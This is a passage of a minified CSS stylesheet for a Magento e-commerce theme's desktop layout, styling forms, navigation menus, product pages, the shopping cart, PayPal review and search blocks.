.action.remove,.form-giftregistry-share .fieldset .additional .action.remove,.form-giftregistry-edit .fieldset .additional .action.remove,.form-create-return .fieldset .additional .action.remove,.form.send.friend .fieldset .additional .action.remove{margin-left:90%}.abs-add-fields-desktop .fieldset .field .control,.form-giftregistry-share .fieldset .field .control,.form-giftregistry-edit .fieldset .field .control,.form-create-return .fieldset .field .control,.form.send.friend .fieldset .field .control{width:auto}.abs-margin-for-forms-desktop{margin-left:25.8%}.abs-visually-hidden-desktop,.modes-label,.block-search .label,.block-collapsible-nav .title{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.amazon-addresses:before,.amazon-addresses:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.paypal-review-discount:before,.paypal-review-discount:after,.order-review-form:before,.order-review-form:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.cart-container:before,.cart-container:after,.login-container:before,.login-container:after,.account .page-title-wrapper:before,.account .page-title-wrapper:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.data.table .gift-wrapping .nested:before,.data.table .gift-wrapping .nested:after,.data.table .gift-wrapping .content:before,.data.table .gift-wrapping .content:after,.block-wishlist-management:before,.block-wishlist-management:after,.magento-rma-guest-returns .column.main .block.block-order-details-view:before,.magento-rma-guest-returns .column.main .block.block-order-details-view:after,.order-links:before,.order-links:after,.account .column.main .block.block-order-details-view:before,.account .column.main .block.block-order-details-view:after,[class^='sales-guest-'] .column.main .block.block-order-details-view:before,[class^='sales-guest-'] .column.main .block.block-order-details-view:after,.sales-guest-view .column.main .block.block-order-details-view:before,.sales-guest-view .column.main .block.block-order-details-view:after,.page-header .header.panel:before,.page-header .header.panel:after,.header.content:before,.header.content:after{content:'';display:table}.abs-add-clearfix-desktop:after,.amazon-addresses:after,.paypal-review .block-content:after,.paypal-review-discount:after,.order-review-form:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.cart-container:after,.login-container:after,.account .page-title-wrapper:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:after,.data.table .gift-wrapping .nested:after,.data.table .gift-wrapping .content:after,.block-wishlist-management:after,.magento-rma-guest-returns .column.main .block.block-order-details-view:after,.order-links:after,.account .column.main .block.block-order-details-view:after,[class^='sales-guest-'] .column.main .block.block-order-details-view:after,.sales-guest-view .column.main .block.block-order-details-view:after,.page-header .header.panel:after,.header.content:after{clear:both}.abs-add-box-sizing-desktop,.abs-shopping-cart-items-desktop,.column.main,.sidebar-main,.sidebar-additional,.bundle-options-container .block-bundle-summary,.block.crosssell,.magento-rma-guest-returns .column.main .block.block-order-details-view .block-content:not(.widget) .box,.account .column.main .block.block-order-details-view .block-content:not(.widget) .box,[class^='sales-guest-'] .column.main .block.block-order-details-view .block-content:not(.widget) .box,.sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field{margin:0 0 20px}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label{margin:0 0 8px;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before{display:none}.abs-revert-field-type-desktop .fieldset>.field:not(:first-child):last-of-type,.abs-revert-field-type-desktop .fieldset .fields>.field:not(:first-child):last-of-type{margin-bottom:0}.abs-form-field-column-2 .fieldset .field,.form-giftregistry-share .fieldset .field,.form-giftregistry-edit .fieldset .field,.form-create-return .fieldset .field,.form.send.friend .fieldset .field{padding:0 12px 0 0;box-sizing:border-box;display:inline-block;width:50%;vertical-align:top}.abs-form-field-column-2 .fieldset .field+.fieldset,.form-giftregistry-share .fieldset .field+.fieldset,.form-giftregistry-edit .fieldset .field+.fieldset,.form-create-return .fieldset .field+.fieldset,.form.send.friend .fieldset .field+.fieldset{clear:both}.abs-form-field-column-2 .fieldset .field:nth-last-child(1),.abs-form-field-column-2 .fieldset .field:nth-last-child(2),.form-giftregistry-share .fieldset .field:nth-last-child(1),.form-giftregistry-share .fieldset .field:nth-last-child(2),.form-giftregistry-edit .fieldset .field:nth-last-child(1),.form-giftregistry-edit .fieldset .field:nth-last-child(2),.form-create-return .fieldset .field:nth-last-child(1),.form-create-return .fieldset .field:nth-last-child(2),.form.send.friend .fieldset .field:nth-last-child(1),.form.send.friend .fieldset .field:nth-last-child(2){margin-bottom:0}.abs-form-field-column-2 .fieldset .field .field,.form-giftregistry-share .fieldset .field .field,.form-giftregistry-edit .fieldset .field .field,.form-create-return .fieldset .field .field,.form.send.friend .fieldset .field .field{padding:0;width:100%}.abs-form-field-revert-column-1{width:100%}.abs-forms-general-desktop,.form.search.advanced,.form-giftcard-redeem,.form-giftregistry-create{max-width:500px}.abs-forms-general-desktop .legend,.form.search.advanced .legend,.form-giftcard-redeem .legend,.form-giftregistry-create .legend{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-forms-general-desktop .legend+br,.form.search.advanced .legend+br,.form-giftcard-redeem .legend+br,.form-giftregistry-create .legend+br{display:none}.abs-revert-side-paddings,.checkout-cart-index .page-title-wrapper,.cart-summary .block .content,.cart-empty{padding-left:0;padding-right:0}.abs-account-block-font-size,.block-addresses-list address,.box-billing-address .box-content,.box-shipping-address .box-content,.box-address-billing .box-content,.box-address-shipping .box-content,.box-information .box-content,.block-balance-giftcard .block-content,.block-reviews-dashboard .product-name{font-size:1.6rem}.abs-account-table-margin-desktop,.table-wrapper.balance-history,.table-wrapper.reward-history,.table-wrapper.orders-recent{margin-top:-25px}.abs-action-print,.order-actions-toolbar .action.print{display:inline-block;text-decoration:none}.abs-action-print:before,.order-actions-toolbar .action.print:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:inherit;content:'\f02f';font-family:'FontAwesome';margin:0 4px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center;overflow:visible}.abs-action-print:hover,.order-actions-toolbar .action.print:hover{text-decoration:underline}.abs-no-display-desktop,.opc-estimated-wrapper,.sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous),.sidebar .product-items .product-item-info .prolabels-wrapper>div,.sidebar .product-items .product-item-info .product-item-actions,.is_stuck.box-tocart .paypal.checkout{display:none}.abs-status-desktop,.return-status,.order-status{margin-top:6px;padding:5px 10px}.abs-title-orders-desktop .page-main .page-title-wrapper .order-date,.magento-rma-returns-returns .page-main .page-title-wrapper .order-date,.magento-rma-returns-view .page-main .page-title-wrapper .order-date,.account .page-main .page-title-wrapper .order-date,[class^='sales-guest-'] .page-main .page-title-wrapper .order-date,.sales-guest-view .page-main .page-title-wrapper .order-date{margin:-14px 0 18px}.abs-table-bordered-desktop{border:none}.abs-table-bordered-desktop>thead>tr>th,.abs-table-bordered-desktop>tbody>tr>th,.abs-table-bordered-desktop>tfoot>tr>th,.abs-table-bordered-desktop>thead>tr>td,.abs-table-bordered-desktop>tbody>tr>td,.abs-table-bordered-desktop>tfoot>tr>td{border:none}.abs-table-bordered-desktop>thead>tr>th,.abs-table-bordered-desktop>thead>tr>td{border-bottom:1px solid #e5e5e5}.abs-pager-toolbar,.account .toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results{position:relative}.abs-pager-toolbar .toolbar-amount,.abs-pager-toolbar .limiter,.account .toolbar .toolbar-amount,.account .toolbar .limiter,.toolbar-giftregistry-results .toolbar-amount,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .toolbar-amount,.toolbar-wishlist-results .limiter{position:relative;z-index:1}.abs-pager-toolbar .limiter,.account .toolbar .limiter,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .limiter{display:inline-block;float:right}.abs-pager-toolbar .toolbar-amount,.account .toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount{line-height:30px;padding:0}.abs-pager-toolbar .pages,.account .toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages{position:absolute;width:100%;z-index:0}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{width:75%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:4%;position:relative}.abs-discount-block-desktop .block>.title,.paypal-review-discount .block>.title,.cart-discount .block>.title{border:0;padding:0 0 10px}.abs-discount-block-desktop .block>.title strong,.paypal-review-discount .block>.title strong,.cart-discount .block>.title strong{font-size:1.6rem}.abs-discount-block-desktop .block .content,.paypal-review-discount .block .content,.cart-discount .block .content{padding:0 0 20px}.abs-discount-block-desktop .actions-toolbar .secondary,.paypal-review-discount .actions-toolbar .secondary,.cart-discount .actions-toolbar .secondary{bottom:-30px;left:0;position:absolute}h1{font-size:34px;margin-bottom:40px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1280px;padding-left:20px;padding-right:20px;width:auto}.page-main{width:100%}.columns{display:block}.column.main{min-height:300px}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:58.33333333%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:79.16666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:79.16666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:15px}.page-layout-3columns .sidebar-main{width:20.83333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:20.83333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:20.83333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{padding-left:15px;padding-right:0}.sidebar-additional{clear:right;padding-left:15px}.page-layout-3columns .sidebar-additional{width:20.83333333%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:20.83333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .sidebar-additional{width:20.83333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .main{padding-left:15px}.page-layout-2columns-left .sidebar-additional{clear:left;float:left;padding-left:0}.panel.header{padding:10px 20px}.nav-toggle{display:none}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto;margin-bottom:25px}.nav-sections-item-title{display:none}.nav-sections-item-content>*{display:none}.nav-sections-item-content>.navigation{display:block}.navigation{background:#fff;font-size:15px;font-weight:400;height:inherit;left:auto;overflow:inherit;padding:0;position:relative;top:0;width:100%;z-index:3}.navigation:empty{display:none}.navigation ul{margin-top:0;margin-bottom:0;padding:0;position:relative}.navigation li.level0{border-top:none}.navigation li.level1{position:relative}.navigation .level0{margin:0;display:inline-block;position:relative}.navigation .level0:last-child{margin-right:0;padding-right:0}.navigation .level0:hover:after{content:'';display:block;position:absolute;top:0;left:100%;width:10px;height:calc(100% + 3px);z-index:1}.navigation .level0>.level-top{color:#666;line-height:31px;padding:0 12px;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{color:#333;text-decoration:none}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{border-color:#ff7a0e;border-style:solid;border-width:0;color:#303030;text-decoration:none;display:inline-block}.navigation .level0.parent:hover>.submenu{overflow:visible !important}.navigation .level0.parent>.level-top{padding-right:20px}.navigation .level0.parent>.level-top>.ui-menu-icon{position:absolute;right:0;display:inline-block;text-decoration:none}.navigation .level0.parent>.level-top>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0.parent>.level-top>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\f107';font-family:'FontAwesome';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center;overflow:visible}.navigation .level0 .submenu{background:#fff;border:0 solid #e5e5e5;box-shadow:2px 2px 8px rgba(0,0,0,0.15);font-weight:400;min-width:230px;padding:0;display:none;left:0;margin:0 !important;position:absolute;z-index:1;margin-top:11px}.navigation .level0 .submenu>ul{margin-top:11px}.navigation .level0 .submenu>ul:before,.navigation .level0 .submenu>ul:after{content:'';display:block;overflow:hidden;position:absolute}.navigation .level0 .submenu>ul:before{color:#fff;left:20px;top:-20px;border:10px solid transparent;height:0;width:0;border-bottom-color:#fff;z-index:4}.navigation .level0 .submenu>ul:after{border:11px solid transparent;height:0;width:0;border-bottom-color:#e5e5e5;color:#e5e5e5;left:19px;top:-22px;z-index:3}.navigation .level0 .submenu:before{content:'';display:block;position:absolute;width:100%;height:4px;left:0;top:-4px;z-index:1}.navigation .level0 .submenu a{display:block;line-height:inherit;color:#666;padding:8px 10px}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{background:#fbfbfb;color:#333;text-decoration:none}.navigation .level0 .submenu .active>a{border-color:#ff7a0e;border-style:solid;border-width:0;color:#000}.navigation .level0 .submenu .submenu{top:-1px !important;left:100% !important}.navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.navigation .level0 .submenu li{margin:0;position:relative}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{position:absolute;right:3px;display:inline-block;text-decoration:none}.navigation .level0 .submenu li.parent>a>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\f105';font-family:'FontAwesome';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center;overflow:visible}.navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.navigation .level0.more:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\f0d7';font-family:'FontAwesome';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center;overflow:visible}.navigation .level0.more:before{display:none}.navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.navigation .level0.more:hover>.submenu{overflow:visible !important}.navigation .level0.more li{display:block}.navigation li{position:relative}.navigation .level0>.level-top{text-transform:uppercase;font-family:"Roboto",sans-serif}.panel.header .links,.panel.header .switcher{display:inline-block}.legend{border-bottom:1px solid #c5c5c5}.product.data.items{position:relative;z-index:1;border-bottom:0;margin-left:0;margin-right:0}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:20px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:20px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 -1px 0 0}.product.data.items>.item.title>.switch{font-weight:bold;line-height:40px;font-size:1.4rem;color:#666;text-decoration:none;background:#eee;border:1px solid #ccc;border-bottom:none;height:40px;padding:1px 25px 1px 25px}.product.data.items>.item.title>.switch:visited{color:#666;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#666;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#000;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#f6f6f6}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#000;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:2px}.product.data.items>.item.content{background:#fff;margin-top:52px;padding:35px 25px 35px 25px;border:0;border-top:1px solid #ccc}.product.data.items:not(.accordion)>.item.title>.switch{border-color:transparent;margin-top:9px}.product.data.items:not(.accordion)>.item.title.active>.switch,.product.data.items:not(.accordion)>.item.title.active>.switch:focus,.product.data.items:not(.accordion)>.item.title.active>.switch:hover{border-color:#ccc;z-index:3;padding-top:8px;padding-bottom:4px;margin-top:0}.product.data.items .item.title a:after{display:none}.actions-toolbar{text-align:left}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 15px 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:0;width:auto}.popup-content .fieldset .actions-toolbar .secondary{display:inline-block;float:none}.popup-content .fieldset .actions-toolbar .action.cancel{margin-top:6px}.modal-popup.modal-slide .modal-footer{border-top:1px solid #c1c1c1;text-align:right}.login-container .block-amazon-login{clear:none;float:right}.login-container .block-amazon-login .actions-toolbar{margin-top:25px}.login-container .block:nth-child(2)+.block-amazon-login{clear:none}.amazon-validate-container{margin:40px auto 0 auto;width:500px}.amazon-validate-container .primary{width:190px}.amazon-validate-container .continue-as-guest{width:130px}.amazon-validate-container .forgot-password{text-align:right;width:175px}.amazon-addresses .amazon-address{margin-bottom:0}.klarna-payments-method>.payment-method-title{padding:11.5px 0}.page-layout-1column .filter-options .filter-options-content{padding:10px}.block.newsletter .form.subscribe.hidden-consents>.field,.block.newsletter .form.subscribe.visible-consents>.field,.block.newsletter .form.subscribe.hidden-consents>.actions,.block.newsletter .form.subscribe.visible-consents>.actions{float:none}.cookie-bar-mode-minimalistic .cookie-bar-container{flex-direction:row}.cookie-bar-mode-minimalistic .cookie-bar-buttons{justify-content:flex-end;width:30%;margin:0 0 0 40px}.cookie-settings-multicols .cookie-groups{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:space-between}.cookie-settings-multicols .cookie-group{width:calc(50% - 7px)}.cookie-settings-multicols .cookie-group-description{min-height:85px}.products-grid .product-item-photo,.products-list .product-item-photo{position:relative}.products-grid .product-item-photo{display:block}.products-grid .product-item-photo:hover .product-image-container,.products-list .product-item-photo:hover .product-image-container{z-index:0}.products-grid .product-item-photo:hover .hover-image-container,.products-list .product-item-photo:hover .hover-image-container{opacity:1;z-index:1}.table.grouped .col.qty{width:30%}.popup-authentication .block.block-swissup-social-login[class]{width:100%}.customer-account-create .block-swissup-social-login{width:50%;min-width:600px}.modal-popup .block-swissup-social-login{min-width:auto}.swiper-button-prev,.swiper-button-next{transition:transform .05s ease-in-out}.swiper-button-prev:hover,.swiper-button-next:hover{filter:drop-shadow(0px 0px 1px #007aff);transform:scale(1.4)}.swiper-button-black:hover{filter:drop-shadow(0px 0px 1px #000)}.swiper-button-white:hover{filter:drop-shadow(0px 0px 1px #fff)}.block-category-event.block:last-child{margin-bottom:30px;padding:10px 0 30px}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.contact-index-index .column:not(.sidebar-additional) .form.contact{min-width:600px}.paypal-review .paypal-review-title{border-bottom:1px solid #e5e5e5}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .table-paypal-review-items .col.price,.paypal-review .table-paypal-review-items .col.qty{text-align:center}.paypal-review .table-paypal-review-items .col.item{width:60%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.paypal-review-discount{border-top:1px solid #e5e5e5}.paypal-review-discount .block{margin-bottom:15px}.paypal-review-discount .block.giftcard.active{padding-bottom:40px}.paypal-review-discount .block .title:after{display:inline;margin-left:10px;position:static}.paypal-review-discount .block .content{padding-bottom:0}.order-review-form .actions-toolbar>.primary{float:right}.order-review-form .action.primary{margin-right:0}.block-cart-failed .secondary .action{margin:0}.block-cart-failed .actions.primary{float:right}.bundle-actions .action.primary.customize{width:auto}.bundle-options-container .legend.title{font-size:34px}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{float:left;width:57%}.bundle-options-container .block-bundle-summary{float:right;margin-top:66px;padding:10px 20px;position:relative;width:40%}.bundle-options-container .block-bundle-summary .price-box .price-wrapper,.bundle-options-container .block-bundle-summary .price-box .price-wrapper>.price{color:#575757;font-size:36px;font-weight:600;line-height:36px}.bundle-options-container .block-bundle-summary .price-container .weee{color:#575757}.bundle-options-container .block-bundle-summary .price-container .weee .price{font-size:1.2rem;font-weight:700}.bundle-options-container .block-bundle-summary .price-including-tax+.price-excluding-tax .price{font-size:1.4rem;line-height:16px}.bundle-options-container .block-bundle-summary .box-tocart .action.primary{margin-right:1%;width:auto}.bundle-options-container .block-bundle-summary .product-addto-links{text-align:left}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.page-products .products-grid .product-item{margin-left:2%;width:calc((100% - 4%) / 3)}.page-products .products-grid .product-item:nth-child(3n + 1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item{width:25%}.page-products.page-layout-3columns .products-grid .product-item{width:50%}.page-products .columns{padding-top:0;position:relative;z-index:1}.toolbar-amount{display:block;float:left;position:static}.products.wrapper~.toolbar .pages{float:left;margin-bottom:0}.modes{display:inline-block;float:left;margin-right:20px}.products.wrapper~.toolbar .modes{display:none}.modes-mode{background-color:transparent;box-shadow:none;color:#5e5e5e;border:1px solid #e5e5e5;border-right:0;float:left;font-weight:400;line-height:1;padding:7px 10px;text-align:center;display:inline-block;text-decoration:none}.modes-label+.modes-mode{border-radius:3px 0 0 3px}.modes-mode:hover{color:#5e5e5e;background:rgba(0,0,0,0)}.modes-mode:last-child{border-radius:0 3px 3px 0;border-right:1px solid #e5e5e5}.modes-mode.active{box-shadow:none;background:rgba(0,0,0,0);color:#9e9e9e}.modes-mode>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modes-mode:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:inherit;color:#7d7d7d;content:'\f009';font-family:'FontAwesome';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center;overflow:visible}.modes-mode:hover:before{color:#7d7d7d}.page-products .sorter{position:static}.mode-list:before{content:'\f00b'}.products.wrapper~.toolbar .limiter{display:block;float:right}.product-info-main .page-title-wrapper h1{margin-bottom:15px}.product-info-main .product-add-form{padding-top:20px}.box-tocart .action.tocart{margin-bottom:0;margin-right:1%;width:49%}.product-social-links{text-align:left}.product-options-bottom .price-box .price-container,.product-info-price .price-box .price-container{font-size:21px}.product-options-bottom .price-box .price-container .price,.product-info-price .price-box .price-container .price{font-size:36px;line-height:36px}.product-options-bottom .price-box .price-including-tax+.price-excluding-tax .price,.product-info-price .price-box .price-including-tax+.price-excluding-tax .price{font-size:1.4rem;line-height:16px}.product-info-main{float:right}.product.media{float:left;margin-bottom:25px}.page-layout-1column .product-info-main{width:40%}.page-layout-1column .product.media{width:57%}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:48%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:50%}.product-add-form .product-options-wrapper .field .control{width:80%}.sidebar .product-items .product-item-info .product-item-photo{float:left;left:auto;margin:0 10px 10px 0;position:relative;top:auto}.sidebar .product-items .product-item-details{margin:0}.sidebar .product-items .product-item-actions{clear:left}.catalog-category-view.page-layout-1column .column.main{min-height:inherit}.compare.wrapper{float:right;margin:0;padding:0;list-style:none none}.compare.wrapper .action.compare{line-height:41px;color:#333;text-decoration:none}.compare.wrapper .action.compare:visited{color:#333;text-decoration:none}.compare.wrapper .action.compare:hover{color:#333;text-decoration:underline}.compare.wrapper .action.compare:active{color:#333;text-decoration:underline}.compare.wrapper .counter.qty{color:#7d7d7d}.compare.wrapper .counter.qty:before{content:'('}.compare.wrapper .counter.qty:after{content:')'}.block-search{float:right;padding-left:15px;position:relative;width:250px;z-index:4}.block-search .control{border-top:0;margin:0;padding:0}.block-search input{margin:0;padding-right:35px;position:static}.block-search input::-webkit-input-placeholder{color:#575757}.block-search input:-moz-placeholder{color:#575757}.block-search input::-moz-placeholder{color:#575757}.block-search input:-ms-input-placeholder{color:#575757}.block-search .action.search{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;text-transform:none;color:#333;position:absolute;right:10px;top:0;z-index:1}.block-search .action.search>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .action.search:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:32px;color:#757575;content:'\f002';font-family:'FontAwesome';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center;overflow:visible}.block-search .action.search:hover:before{color:#333}.block-search .action.search:active:before{color:inherit}.block-search .action.search:focus,.block-search .action.search:active{background:none;border:none}.block-search .action.search:hover{background:none;border:none}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{pointer-events:none;opacity:.5}.block-search .action.search:focus,.block-search .action.search:active{color:#333}.block-search .action.search:hover{color:#333}.block-search .action.search:focus:before{color:#333}.search-autocomplete{margin-top:0}.checkout-cart-index .page-main{padding-left:15px;padding-right:15px}.cart-container .form-cart .actions.main{text-align:right}.cart-container .widget{float:left}.cart-container .widget.block{margin-bottom:20px}.cart-summary{width:25%;float:right;-ms-flex-order:2;-webkit-order:2;order:2;padding:1px 20px 25px;position:relative}.cart-summary>.title{display:block}.cart-summary .fieldset .actions-toolbar{margin-left:0}.cart-summary .fieldset .actions-toolbar>.secondary{float:none}.cart-summary .block>.title{padding-left:0}.cart-summary .block>.title:after{right:3px}.cart-summary .block .fieldset .field{margin:0 0 20px;margin:0 0 10px}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 8px;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.cart-summary .checkout-methods-items{padding:0}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper tbody td{padding-top:20px}.cart.table-wrapper .item .col.item{padding:20px 8px 20px 0}.cart.table-wrapper .item-actions td{padding:0}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:20px;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;padding-bottom:35px;vertical-align:top;white-space:normal;width:99%}.cart-products-toolbar{margin:2px 0 0}.cart-products-toolbar .toolbar-amount{line-height:30px;margin:0}.cart-products-toolbar .pages{float:right}.cart-products-toolbar .pages .item:last-child{margin-right:0}.cart.table-wrapper .cart-products-toolbar+.cart thead tr th.col{padding-bottom:10px;padding-top:10px}.cart.table-wrapper .cart+.cart-products-toolbar{margin-top:25px}.cart-discount{width:75%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;border:0;box-sizing:border-box;padding-right:4%}.cart-discount .block 